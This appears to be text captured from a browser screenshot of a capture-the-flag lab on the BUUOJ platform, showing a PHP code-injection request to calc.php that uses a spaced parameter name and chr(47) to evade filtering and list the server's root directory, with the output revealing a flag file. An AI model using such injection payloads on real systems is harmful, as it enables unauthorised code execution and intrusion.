 不安全 node5.buuoj.cn:26691/calc.php?%20num=1;var_dump(scandir(chr(47)))
所有书签
1array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3)
"etc" [7]=> string(5) "f1agg" [8]=> string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=>
string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh"
[20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }